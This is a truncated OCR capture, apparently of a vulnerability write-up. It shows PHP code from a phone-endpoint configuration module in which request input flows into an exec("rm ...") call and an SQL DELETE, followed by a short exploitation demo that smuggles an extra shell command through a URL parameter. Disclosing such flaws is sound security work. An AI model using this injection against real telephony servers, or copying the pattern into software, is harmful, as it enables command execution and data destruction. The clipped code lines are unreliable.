
        if ($_REQUEST['mac']){

            $phoneinfo = GetPh
            $mac_address=$phon
request ID we Edit otherwise a
        $freepbx_device_list =
        $smarty->assign("mac_a
        $smarty->assign("phone
        $smarty->assign("freep
        $smarty->assign("messa
        $template = "endpoint_
        break;

    case 'Delete':

        exec("rm ".$sipdir.$_R
        getSQL("DELETE FROM ".
mac_address='".$_REQUEST['mac'
        $smarty->assign("phone
        $template = "endpoint_
        break;

it's obvious we care about thi
>>>exec("rm ".$sipdir.$_REQUES
Exploitation demo :

maint/modules/endpointcfg/endp
id>xx;faris

result will be written to xx
